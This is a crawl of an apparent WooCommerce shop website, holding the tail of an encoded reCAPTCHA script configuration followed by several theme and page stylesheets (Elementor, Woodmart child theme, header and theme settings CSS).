E2wrrCsAhdVcKAF8O3al3Dg2vCjn1QaMOZGcOuwr3CoHkLw7DDr8K0w6tbewXDo3xdQA/DuCIkw5HDuXjCgWzCnylXw5gpwq/CsER9PUk5VsKtIWU2acOxwq5Xwrg5w5ACwqQcRjjDqTFSFcOkXMKPw4/CsMOpwobCk0c+WcOaw60pB8ONWBsZXE1lwrQWwogjwqnDhMO3ZcOQw5nDnsKhSEY5eWfDjMOAw4kNw7BmwqTDuhXCrcKnwrBXwprClSbCj8OnNBIbJ3PDncOkUS80w7DDowrClsOmw5VCCHEAwoQ4LcKTZMOzw5wGwpwhHsKnw5PCuMOxGMK1w6E2GSXDhXZCAMOGYh/CvnY6wp3CiUcXw5B1BMK6RG7CpiLDjMOlbGXCgE8Vw5hVVcKbBsKzaHQpTUjCiW3CtcK/dFfCpmjDpH9XC8Kvw4Ecw5bCisKPTSlFW2ILKcOBw57DrMKWwoXDhFpuw5FzdTfCusO2D3LDpcOvwqBTBMOiwqjDiDB4RMOvNnHDrTTCucKeU3Riw7h5TkHCqx4GwqPCjR/Cn25Uw4d9w5jDr2UrJ8OuWcK7wqULwp0KwqMBwpzDs8Ksw7jChSLDs8KqRxXDncOdEsOzQkvDtx0BwpQbZcKqw7rCmsOhw5tkwp5awr4bQzzDimDCuAUvw7/[base64]/ChMKkwozCinfCu37DuMO8ekDCq8OccCTDssOMw73CtW3DgcK/KCPCt8OKWMKUwpLCribDqAMdw58QLDHDmMKfTsKCS8OAAsOMWMKVw5wLVVXDtDfDm8KJRsKMw4jDo1HCoVEDwrzCo8OWwpvDtMK5PDrDmMOyw7MZXQLDh8K/e0tieSjCh8KWRhZUSsKGJMKQT8Kkw73Cj8OpUsOqOcO6woc+E3LCqsOiwrfCpcO7w5NOwrXCqS4OCcOSOSjCpMORVSJ/[base64]/Cu1dBBjTCgGvCoA8lwqLCkMKza8OAwr7CjMKzw4gZU2rCjBPCpcK6wobCiws7woZEUMOPw7HClsK6w6HCr8OQAcOgPMK5w5LDqsOFw5XCmBjCgWgGw73CoVbCklRNw7nCrjBfw4nDp2Uzw4PCsD/DhzfDv8KCCcKpDcKtQcOqw7oJwoLClgrCssKvwqcQw7gDYxAlwq0CNWdOwrkgwrZRwq8Rw7LDhcOBV8O0wrDCgsKuccOuCXZUG8OVdirDtjfDsSnCicOSJ8ORGMKnwpFLw6nCrkjChMObwpPDpsOMWmxvwrc8woHDsMKZw78pQ2ckX8Kqdw/CksOfPWjDpMKrYMK4VlzDmRpWWcOKw7zDhx3CucOLFGw6wqddwo8SwodgXmIRwqV2w6TDoUdjK8O+TcKUwoNIU0YmAEvCowImwp/DiFLDg8KMSUjDrcOLDcObw5LDkcOROsOTD8OvOH7CmMKzEy1Fw6QSX8KMDMOrwq/[base64]/DscKZw6DCrsKiQMKrbcKDw5PChUPDicKKwpFzw7nCgHVXwofDmcOlNhA7wo/[base64]/w4jCssOKEwXDhsKew6tMw59Gw7TCgCsBU0PDtcO6w5fCkBlxEsKRw5DDjsKDR2zDtcOHw54LScO2w4IhDMKbw69oJsKDXzLCuMKSGMKaW1bDnDhVwrkrHmLDgMKpw5LCksOywrHCtsOzTlchw5zCi8K3wpk+blHDsMOTTUvDrMOZTX/[base64]/[base64]/CiiUWQUZyS8KLHMKndhbChMOUXDpjwpPClcOYwrDDmEnDsW7CiMOFwpHCtMKFw6Eawr/Dt8OOw77Cngt2NsK6wrLCrMK9woEiesO5wofDhsOowoA6CMO9NwrCknwmwonCuMOZIWXDpQJYw6dScSVbVEfCusOYBgdVw410wrN8cTRDYhYsw47DtcKRwpp+woY/[base64]/CncKHDG13w6bCnMKpw4LCqsOiI8O3wr1ya0PCmcOeM194w5PDmUbCrcKWw5rDm07DsT/[base64]/[base64]/[base64]/D8K1fV7CrnQ7U8KBw7TDtWNbIh4Sw4rCsU5awqV0w5vCryzChQY4McKzCX3CnsO1w68qPiLDtmXCvD1WwrPDk8KWcsOVw6Zaw6bCiMKGBG9qO8Oww7PCuMKFTMOMdRrDsFJ/TcOYw4TCthJuw7EUwpUrdW7DpcO1dBPDgl5cUcO1w60BLGTDrFnDisKXw7nDjA/[base64]/Di8Onw5fCgRPDoxEPAQXCoRl/QUnCqcO+w7wewr7DucKcwp7DrCY7woYQGXjDjx47wpXDhzTDhVo5wrXCtULCgyDDmcKlw5xUXsOEPcKkwonDoMKwLk48w7DDicO0ADEeW8OJSzTCsx4Ww5PDt0dtRsOfwoZ8Ay/[base64]/[base64]/[base64]/DtTsgR8KBXjdBRcOQwot/w4/Cog/Ci14DEHrDjcKfwqUAwo3CqHHCp8KIwrR/w45WAizCjAUxworCvsObF8Ksw6UywpZvfcK9X0gkw6zCvwPDpMO/w6YVUE4JSELCoHTDq3EKwqvDpkDCrsOWHwTDm8K6DkzCt8KsN0Jxw7nDsMO2wq3DgcO4fXZBV8Oaw7V+NAp0wqEcecK3McOjwr8oYsOycy98BsKkZsOQw7/CrcOWw4ALbMKcCArCj8OmBz/DscOiwo/DszrCucO+B35hOMOWw6DDt38Yw4rClsOjTcK6w5pAIMOyTUnCksO2wpjCuinCgAEuwp8JaWBaworCuSlXw4VWw5/[base64]/wrrDhGhJVcOMw5jDlcOXwpxEw5XCn1ZjE8KSWcKSwqJVw6nDs8OcwqLCtsKOw6HCscKUWmXCjxpZYMKDK1d5bcKMMcKzwqTDgsOmbBHCrnPDngzDhCVIwpIWw5s2C8OzwpzDsUsYJgZMw7kKZwlNwr7CuFgtw5J2w4czwpYrB8KESnAqwpnDj2/[base64]/Cv8OXw6nCrwFAwpvCmR5QbHolTMO6wr9rwpJkw4UBB0/CsQV0wo9fOljCqhDClULDtsOEwofClXdLWcOswqvDhMOLGm8QU1dwwoonV8O1woHCgVZNwoZhckkXw7gPw73Cgz9dbQhYw7BucMOxQMKowovDhcOTw59Uw7/DnCzDtsO9w5E4ccK/w6xaw79bNHBUw7tMScKdGlrDlcK5NsOKUMKdD8O/HMORZhHDvsOiNcOyw5sWPVUGwrPCmAHDmjDDhcOCM2LDtkcJwpBfPMOsw41ow4NaOsO0AsKhCBJFMAMEwp0cw6/[base64]/wpjCrwBuw4F/wovDrlVTWMKNfsOcEETDrD9RXMOKw6RywrzCgWp0wqRTw6UUWMKuwpdBwr/DvcKcwoMnQUrDpFjCpMO2LWjDrMOkOnXCqcKGwpwtWmlnEw5Vw7kwQ8KOAk1eEjA/A8OLDcKXwrARcwnDuHMSw4s9w496w5fCgzLCucOkXQYOX8OmSGh5CBXDp3tbdsKLwrA/PsK6YU7DlCgPGFLDvsOBw5HCncKaw77DlzXCisKUHB7CucOZw4HDhcKsw7N/EmFLw6ZnIcK/wp0+w6I8J8OFHRrDkMOiw5bDusO2w5bDiylRwp0SAcOjwq7DqQ3DqsKtTsOCw4FBwpwAw4JFwoRiRUvCjhIEw4IPNsO/w6hFFsOsSsOUNjtlw5/DrQzCgkvCoFjDjz/CkknDmFIMQyjDhHPDlVJjYMKywphJwqopwp4zwqkew4R/SMOZKzLDvmVTLMKBw5oGfFdEwo1/[base64]/DnsKNcyVgwr/CuAItKcKpw4rCiFs2FyrCmMOPwoAWw67Dg3FCPcKawp3CjyrDrHVuwozCg8Ogw53Cj8OWw6V4WMO+dVlQccOUSHRrPx1Vw6fDgAlHwqxkwqtKw5DDhSBVwr3ChTVywrh/wpxzdiDDlMKJwpcxw74UETBaw4hFwqzChcO5FxVPL2TDhU/[base64]/DvcKVw5LCk8OGd10iJ8KyAxvDklLDmQlswpHCkcKOwpjDnRDDi8K1JyzDmMKtwrTCr8O+NQfDl0TCt3dGwq3DkcKAfcKBXcKGw5FswrXDg8Otw781w7/CtMOew6TCtBTDhGJkZMOgwpsvDkrCrMKrw6HCjcK1w7TDmk/[base64]/Vm9QwpPDtlQ2G8Ogf8OHwr/Dt8K8w5XDnTTCpcK5Zz00w5zCogrCrH/[base64]/RArDkxbDtsOfNWHDp8OjAxxqUsOoDiE7wq/ChcKBG2MXw5lyRSMaw6ErCgzDh8KWwrQNPcODw6nCjMOUUA/Cj8Ogw7XDrxXDq8O/w7gCw4xUAXTCkMOxD8OWQRLCicK0E37CusKnwpxRdiYyw6YIPlBrWMOiwrpZwqLClcOOw51WCyXCnUE+wpFaw7Ivw5RDw44zw5LCvsOYw7oCXcKQJn3DicKNwqwzwrTDkHzCmMORw48kP2BXw43DmcKuw4ZKDxIJw5zCp0LCk8O/XMKVw6LCkH1Uwqhgw7sEwoDCs8K9w4ttaU3DuQ/DrQPCu8K/VcKZwp1Ow5nDpsOtCC7Cg0TDnkjCvVLDocOkccOHUsKCcE3DhMKEw5DDg8O1YMKtw6fDkcK9VsKrMMKWC8OrwpRkZsOBHsOkw4HDlcK9woM3w69rw70Rw5Exw5LDjMKLw7jDmsKQBA0WIAkIRBFWw5pawr7DrMOXw57CrHnCgcOLMR8fwphrLGkrwphyE0/CpSjCszhvwrBiw61Xw4VWw79EwqbDuxglU8Kow4bCrH15w7TDkEnCl8K0IsKKw53DrcOOwrDDusO0w7zDoEvCv35Aw53CmGBnFcOcw6Eowr7Cow/CsMKcVcKRwrDDucO7I8K3wrFuDjrDosOcFVJ7FHtePEhdI1zDksOhW1gHw6ZKwo4KPTo/[base64]/CjcKRIMOBwpfDtMObw6xJw5/CmsK2wrolwqrCr8OawqUiwpnCv04qw7fCpMOLw7Qjw4c2w74bC8ODYRXClFLDtsKuw5YZw5TCtMOvXkvDp8Klwo3CthBgbsKpwol1wr7CqsO7VcKtImLCgGjCk13CjCUJRsKRay/DhcOywpNLw4E6csK/w7PCvBHDj8K8M2/CjCUlU8KiLsODIF/DnELCjGXDlXkwcsKRwp3DqhZJHkhSSRJOfG8sw6RYBwDDv1rDqMOjw5HCtn9OT3vCvgImKijCjcOtw6x6QcKLZiccw6dYLXBFw4rCicOcw6bCr14vwqhYdAU0wrwnw7nCojR/wpVpBMO+wqHCosOUwr1kw7ttc8KZwpbDlMO8CMKgwr/[base64]/[base64]/UcOlQ8Kzw5FVW8KeEmkOJ8KBw5PClsOVwoPCjcKmwoPCrMOUEWJMAlfDlsOoPTQUbT4pBi5cw7PDscKNNVTDqMOyHUvDh1JGwqJDw4XCr8K4wqRrLcOww6BSXDTDj8OOw7BVOkrDjVcuw63Ck8KuwrTCvynDribDmcK/wpwyw5IJWkY9w7DCtijClMKXwq0Rw7rCh8OsG8Ouw65fw78SwrLCryzDucOtbSfDlMO+w5fCisO/BMKowrpbwqwfMno9EEhcEW7Do05RwrV+w6bDhMKuw6HDvcOFLMKzwoMcZMO9fsK4w5vDg087JkfCkGLDvh/[base64]/DncOCWsOrF8OYd8Kfw7nCrcOPCMOzwqpaw75GHcOuw4RfwpE+elszwrdsw7jCisOXwrNFwr/CrcOMw7puw7PDo2HDiMOPw4/DtX41PcKWw4LDjgNNw4JtK8Oxw4NWW8KdSQ5nwqoCT8OfKzsXw5cGw6BUwo1RNw1aVjbDl8OQDSDDk04cwrjClcOOw4rDi13Dml/Cq8KBwpI6w6fDikRqIsOdwqx9w4jCtk/DlhbDjMK0w6LCgBvCjcO8wqvDo2rDksK9wrDCjcKRwoDDtVtzZsO/w6w/w5bDo8OoS3DCrMOmbFvDvyrDl1oMw6nDqjTDoy3DgcK+OnzCrMKFwo83c8KOEVECFSLCrVltwoUAERHDuB/DlsKzwr90wpQEwrs6O8O3wrs6EMKrwpx9VgIdwqfDiMO3fMKQYBs7w5J0ecKYw61zL04/[base64]/w7gfwpEWIsO/[base64]/b3XClMOHHMKcW8OcOR3CvsOvwpnCkMOARklAw53CrhAjGlzCllnDvTMgw6nDswrChgY2aVLCkV5swpXDoMODw7vDinYxw4jDl8OWw4PCuA0OI8Kxwo9FwpsoH8OPIyDCi8OPOsKhIlLClsKHwroiwogiDcK6wrHDjzIAw4/Do8OpIifDrTQMw4gIw4nDv8OEw4QQwrTCjFIsw6cmw6ExVmjDjMOBBcO1fsOSGcKYOcKYIGJySBxBUFfCtcK/wo3CuyMJwps7wqXCpcOULcKlw5TCtjs/[base64]/[base64]/CiH7CtsKMEwHCh8KmM2QkwrByRsO0SMO/AsORfMK7wrTDs2RhwrNlw6o1wqAgwoHCr8KUwpPDtG7Dl2bDjEBgfsOgRsOFwohvw77DiA/Cq8OdCMKQw4BZN2pmw6xkw68+cMK3w5FpBwI3w5jCr1AVacOjV1bCngF1wrBnQifDh8KMWsOJw6LCvmMfw4zCoMKrdA/DmmRRw6AaRsKeXcKGBTBtCsKew5/DoMOYIj44Zwxnw5TCvCPCmh/Du8KzbGg+CcK/RcKowr1KL8Kuw4fCuSTDiiXDmTbCi2Rlwp1mTgx3w4TChMKpa1jDg8Odw7XCs0RFwowew6XDryPCmsKyKsKxwqzCgMKBw7vCtT/DkMK0wp0rPg3DmcKJw43Ci29Jw48UFzvDj3pqTMOrwpHDlntXwrlRHWfCpMKTTXsjMHoowo7CscOneh3CvwlNw64mw7fCrMKeSMKyccOHw4NUw7JmD8KVwozChcK6QwTCpkPDizx1worCuSMJDMOmEn9NFxY\\u003d\x22],null,[\x22conf\x22,null,\x226Ld0nHklAAAAAC0EInfHnf1EjJn5_PmXXhH7W6Dm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://farrellyandco.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221ATWnVkfiTczedHoFVjVm0PRWn1fcyE02XXNFceNC3s\\u003d\x22,1,0,null,1,1768922753850,0,0,[148,189,41,230,151],null,[51,82],\x22RC-WDJOxU-40JpwQQ\x22,null,null,null,null,null,\x220dAFcWeA6Y5geoKeC7ueNrwQ9qtaiMxuI9hTQLLnBHqMHVQk9xNe4NBPToyBgU_XGnAhjBuIKS0nFr8k6-HdDh0t1Bs-D30ZJLaw\x22,1769005553973]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://farrellyandco.com/wp-content/uploads/elementor/css/post-562.css?ver=1768911750
body_size: 554
content:
.elementor-562 .elementor-element.elementor-element-8aee370:not(.elementor-motion-effects-element-type-background), .elementor-562 .elementor-element.elementor-element-8aee370 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://farrellyandco.com/wp-content/uploads/2021/08/Dublin_Photography-36-of-61.jpeg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-562 .elementor-element.elementor-element-8aee370{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-562 .elementor-element.elementor-element-8aee370 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-562 .elementor-element.elementor-element-335463e3.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-562 .elementor-element.elementor-element-335463e3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-562 .elementor-element.elementor-element-42f36844:not(.elementor-motion-effects-element-type-background), .elementor-562 .elementor-element.elementor-element-42f36844 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEBEB;}.elementor-562 .elementor-element.elementor-element-42f36844 > .elementor-container{min-height:500px;}.elementor-562 .elementor-element.elementor-element-42f36844{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-562 .elementor-element.elementor-element-42f36844 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-562 .elementor-element.elementor-element-13d9afa2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-562 .elementor-element.elementor-element-13d9afa2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-562 .elementor-element.elementor-element-2fd78c9 > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-562 .elementor-element.elementor-element-2fd78c9 .title-subtitle{color:#030303;font-size:16px;}.elementor-562 .elementor-element.elementor-element-2fd78c9 .title{font-size:29px;}.elementor-562 .elementor-element.elementor-element-90f321f .elementor-repeater-item-57cad96.elementor-social-icon{background-color:#ECE5E508;}.elementor-562 .elementor-element.elementor-element-90f321f .elementor-repeater-item-57cad96.elementor-social-icon i{color:#231F1F;}.elementor-562 .elementor-element.elementor-element-90f321f .elementor-repeater-item-57cad96.elementor-social-icon svg{fill:#231F1F;}.elementor-562 .elementor-element.elementor-element-90f321f .elementor-repeater-item-075f330.elementor-social-icon{background-color:#ECE5E508;}.elementor-562 .elementor-element.elementor-element-90f321f .elementor-repeater-item-075f330.elementor-social-icon i{color:#231F1F;}.elementor-562 .elementor-element.elementor-element-90f321f .elementor-repeater-item-075f330.elementor-social-icon svg{fill:#231F1F;}.elementor-562 .elementor-element.elementor-element-90f321f .elementor-repeater-item-3f43c9e.elementor-social-icon{background-color:#ECE5E508;}.elementor-562 .elementor-element.elementor-element-90f321f .elementor-repeater-item-3f43c9e.elementor-social-icon i{color:#231F1F;}.elementor-562 .elementor-element.elementor-element-90f321f .elementor-repeater-item-3f43c9e.elementor-social-icon svg{fill:#231F1F;}.elementor-562 .elementor-element.elementor-element-90f321f{--grid-template-columns:repeat(3, auto);--icon-size:18px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-562 .elementor-element.elementor-element-90f321f .elementor-widget-container{text-align:left;}.elementor-562 .elementor-element.elementor-element-90f321f > .elementor-widget-container{margin:-20px 0px 0px 40px;}.elementor-562 .elementor-element.elementor-element-44f26ce8{--divider-border-style:solid;--divider-color:#0C0C0C;--divider-border-width:1px;}.elementor-562 .elementor-element.elementor-element-44f26ce8 .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-562 .elementor-element.elementor-element-44f26ce8 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-562 .elementor-element.elementor-element-b05110f > .elementor-widget-container{padding:0px 0px 0px 35px;}.elementor-562 .elementor-element.elementor-element-b05110f .title{font-family:"Glaciall", Sans-serif;font-size:18px;}.elementor-562 .elementor-element.elementor-element-b05110f .title-after_title{color:#5F5F5F;font-size:14px;font-style:italic;line-height:25px;}.elementor-562 .elementor-element.elementor-element-aef96bb .elementor-repeater-item-57cad96.elementor-social-icon{background-color:#ECE5E508;}.elementor-562 .elementor-element.elementor-element-aef96bb .elementor-repeater-item-57cad96.elementor-social-icon i{color:#231F1F;}.elementor-562 .elementor-element.elementor-element-aef96bb .elementor-repeater-item-57cad96.elementor-social-icon svg{fill:#231F1F;}.elementor-562 .elementor-element.elementor-element-aef96bb .elementor-repeater-item-075f330.elementor-social-icon{background-color:#ECE5E508;}.elementor-562 .elementor-element.elementor-element-aef96bb .elementor-repeater-item-075f330.elementor-social-icon i{color:#231F1F;}.elementor-562 .elementor-element.elementor-element-aef96bb .elementor-repeater-item-075f330.elementor-social-icon svg{fill:#231F1F;}.elementor-562 .elementor-element.elementor-element-aef96bb{--grid-template-columns:repeat(3, auto);--icon-size:23px;--grid-column-gap:92px;--grid-row-gap:0px;}.elementor-562 .elementor-element.elementor-element-aef96bb .elementor-widget-container{text-align:left;}.elementor-562 .elementor-element.elementor-element-aef96bb > .elementor-widget-container{margin:40px -20px 0px 40px;padding:0px 0px 0px 0px;}.elementor-562 .elementor-element.elementor-element-889745e > .elementor-widget-container{margin:-20px 0px 0px 20px;}.elementor-562 .elementor-element.elementor-element-5399101e{--spacer-size:600px;}.elementor-562 .elementor-element.elementor-element-1d77bcb{margin:20px 0px 10px 0px;}.elementor-562 .elementor-element.elementor-element-45f12531{margin:20px 0px 0px 0px;}@media(max-width:767px){.elementor-562 .elementor-element.elementor-element-1d77bcb{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-562 .elementor-element.elementor-element-335463e3{width:25%;}.elementor-562 .elementor-element.elementor-element-4474334b{width:75%;}}

--- FILE ---
content_type: text/css
request_url: https://farrellyandco.com/wp-content/themes/woodmart-child/style.css?ver=7.2.4
body_size: 710
content:
/*
 Theme Name:   Woodmart Child
 Description:  Woodmart Child Theme
 Author:       XTemos
 Author URI:   http://xtemos.com
 Template:     woodmart
 Version:      1.0.0
 Text Domain:  woodmart
*/

.woocommerce-pagination { display: none; }

.slider-section {
    background-image: url(http://farrellyandco.com/wp-content/uploads/2024/11/imagene.jpg);
    background-size: 100%;
    min-height: calc(146px + 500px);
    background-position: center right;
    display: flex;
	background-repeat: no-repeat;
    
}
.slider-main-section .elementor-widget-wrap {
    padding: 0 !important;
}
.slider-section .slider-collunm {
    -webkit-box-flex: 0;
    position: relative;
    align-items: center;
    flex: 1 1 50%;
    flex-direction: row;
    transition: flex-basis 800ms,padding 800ms;
    display: flex;
}
.slider-section .slider-collunm a {
    color: #fff;
    font-size: 48px;
    /* padding: 20px 40px; */
    align-items: flex-start;
    -webkit-animation: revealLinks 1s ease-in 1;
    animation: revealLinks 1s ease-in 1;
    flex-direction: column;
}
.slider-section .slider-collunm.left {
    /* justify-content: flex-end; */
    /* box-shadow: -500px 0px 0px #192036; */
}

.slider-section .slider-collunm.left {
    justify-content: end;
}

.slider-section .slider-collunm.right {
    justify-content: start;
    /* box-shadow: -500px 0px 0px #192036; */
    background: #192036;
}


.slider-section .slider-collunm.right a{
	right: auto;
	left: 0;
}
.slider-section .slider-collunm span {
    position: relative;
}
.slider-section .slider-collunm span:before {
    content: "";
    height: 2px;
    width: 0%;
    background: #fff;
    position: absolute;
    bottom: -15px;
    transition: 0.8s;
}
.slider-section .slider-collunm.selected span:before{
	width: 100%;
}
.slider-section .slider-collunm.left.selected {
    padding-right: 4%;
    flex-basis: 60%;
    transition: flex-basis 800ms,padding 800ms;
}
.slider-section .slider-collunm.right.selected {
    padding-left: 4%;
    flex-basis: 60%;
    transition: flex-basis 800ms,padding 800ms;
}
.slider-section .slider-collunm.right {
    -webkit-animation: revealSecondTile 800ms ease-in 1;
    animation: revealSecondTile 800ms ease-in 1;
}
.slider-section .slider-collunm.left {
    -webkit-animation: revealFirstTile 800ms ease-in 1;
    animation: revealFirstTile 800ms ease-in 1;
}

body .whb-header {
    margin-bottom: 33px;
}
@-webkit-keyframes revealFirstTile {
  from {
    flex: 0 1 45%;
  }
  to {
    flex: 1 1 50%;
  }
}
@keyframes revealFirstTile {
  from {
    flex: 0 1 45%;
  }
  to {
    flex: 1 1 50%;
  }
}
@-webkit-keyframes revealSecondTile {
  from {
    flex: 1 0 45%;
  }
  to {
    flex: 1 1 50%;
  }
}
@keyframes revealSecondTile {
  from {
    flex: 1 0 45%;
  }
  to {
    flex: 1 1 50%;
  }
}
@-webkit-keyframes revealLinks {
  0% {
    display: none;
    opacity: 0;
  }
  70% {
    display: flex;
    opacity: 0;
    -webkit-transform: translateX(-60px);
    transform: translateX(-60px);
  }
  100% {
    display: flex;
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes revealLinks {
  0% {
    display: none;
    opacity: 0;
  }
  70% {
    display: flex;
    opacity: 0;
    -webkit-transform: translateX(-60px);
    transform: translateX(-60px);
  }
  100% {
    display: flex;
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
body .select2-container--default .select2-results__option#select2-shipping_country-result-oknx-US{ display:none !important; }



@media (max-width: 1440px){
.slider-section {
    min-height: calc(146px + 200px);
}
}
@media (max-width: 1024px){
body .whb-header {
    padding-top: 60px !important;
}
}
@media (max-width: 1023px){
.slider-section {
    min-height: calc(146px + 340px);
    background-position: top center;
    background-size: cover;
    display: block;
}
.slider-section .slider-collunm {
    align-items: baseline;
    flex: inherit;
    display: flex;
    background-size: cover;
    display: flex;
    flex-direction: column;
    position: relative;
}
.slider-section .slider-collunm.left {
    justify-content: flex-end;
    min-height: 10rem;
}
.slider-section .slider-collunm.right {
    min-height: 32.5rem;
}
.slider-section .slider-collunm a {
    color: #fff;
    font-size: 32px;
    padding: 10px 35px 30px;
    width: 100%;
}
.slider-section .slider-collunm span:before {
    height: 4px;
   /* width: 100%;
    opacity: 0.6;*/
}
.slider-section .slider-collunm.right a {
    background: #37405e;
    padding: 15px 35px 30px;
}
.slider-section .slider-collunm.right.selected {
    padding-left: 0;
}
.slider-section .slider-collunm a:hover span:before{
  opacity: 1;
}
}
@media (max-width: 640px){
.slider-section .slider-collunm.right {
    min-height: 26.5rem;
}
}

--- FILE ---
content_type: text/css
request_url: https://farrellyandco.com/wp-content/uploads/2026/01/xts-header_827224-1767872095.css?ver=7.2.4
body_size: 58
content:
:root{
	--wd-top-bar-h: 34px;
	--wd-top-bar-sm-h: 44px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 71px;
	--wd-header-general-sm-h: 0.001px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 93px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: 50px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: -3px;
}

.whb-top-bar .wd-dropdown:after {
	height: 7px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 26.5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 36.5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:after {
	height: 15px;
}

.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 34px;
		max-height: 34px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 71px;
		max-height: 71px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 82px;
		max-height: 82px;
	}
		
		.whb-header-bottom-inner {
		height: 93px;
		max-height: 93px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 44px;
		max-height: 44px;
	}
	
	
		.whb-header-bottom-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	}
		.whb-top-bar-inner {  }
.whb-top-bar {
	background-color: rgba(25, 32, 54, 1);
}
.whb-general-header-inner { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-general-header {
	background-color: rgba(203, 203, 205, 1);
}


--- FILE ---
content_type: text/css
request_url: https://farrellyandco.com/wp-content/uploads/2025/06/xts-theme_settings_default-1749321811.css?ver=7.2.4
body_size: 2496
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//farrellyandco.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.2.4") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:rgba(0,0,0,0);
	background-image: url(http://farrellyandco.com/wp-content/uploads/2024/03/emailpoppup-1.png);
	background-repeat:no-repeat;
	background-size:contain;
	background-position:center center;
}

.header-banner{
	background-color:rgb(158,191,181);
	background-image: none;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(http://farrellyandco.com/wp-content/uploads/2022/09/Dublin_Photography-13-of-61-1-copy.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Montserrat", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:rgb(22,22,22);
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Playfair Display", Arial, Helvetica, sans-serif;
--wd-title-font-weight:400;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Montserrat", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:400;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Playfair Display", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Montserrat", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:400;
--wd-widget-title-transform:capitalize;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Montserrat", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:capitalize;
--wd-header-el-font-size:17px;
}
:root{
--wd-primary-color:rgb(25,32,54);
}
:root{
--wd-alternative-color:rgb(86,92,94);
}
:root{
--wd-link-color:rgb(25,32,54);
--wd-link-color-hover:rgb(25,32,54);
}
:root{
--btn-default-bgcolor:rgba(247,247,247,0.02);
}
:root{
--btn-default-bgcolor-hover:rgb(235,236,237);
}
:root{
--btn-accented-bgcolor:rgb(25,32,54);
}
:root{
--btn-accented-bgcolor-hover:rgb(25,32,54);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
							--wd-form-brd-radius: 5px;
			
					
					--wd-form-brd-width: 1px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
									--btn-accented-brd-radius: 0px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
				--btn-accented-box-shadow-active: none;
